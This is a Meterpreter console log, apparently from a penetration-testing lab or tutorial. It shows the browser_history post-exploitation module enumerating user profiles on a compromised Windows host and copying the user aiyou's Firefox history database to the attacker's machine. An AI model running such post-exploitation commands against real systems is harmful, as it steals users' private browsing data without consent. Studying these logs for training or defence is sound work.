 meterpreter > run post/windows/gather/forensics/browser_history
[*] Gathering user profiles
[*] Checking for Chrome History artifacts...
[-] Chrome History directory not found for aiyou
[*] Checking for Chrome Archived History artifacts...
[-] Chrome Archived History directory not found for aiyou
[*] Checking for Skype artifacts...
[-] Skype directory not found for aiyou
[*] Checking for Firefox artifacts...
[+] Firefox directory found aiyou
[*] Downloading C:\Users\aiyou\AppData\Roaming\Mozilla\Firefox\Profiles\wqsz7fg5.default-release\places.sqlite
[+] Firefox artifact file saved to /root/.msf4/local/aiyou_Firefox_wqsz7fg5.default-release_places.sqlite
[*] Checking for Chrome History artifacts...
[-] Chrome History directory not found for Administrator
[*] Checking for Chrome Archived History artifacts...
[-] Chrome Archived History directory not found for Administrator
[*] Checking for Skype artifacts...
[-] Skype directory not found for Administrator
[*] Checking for Firefox artifacts...
[-] Firefox directory not found for Administrator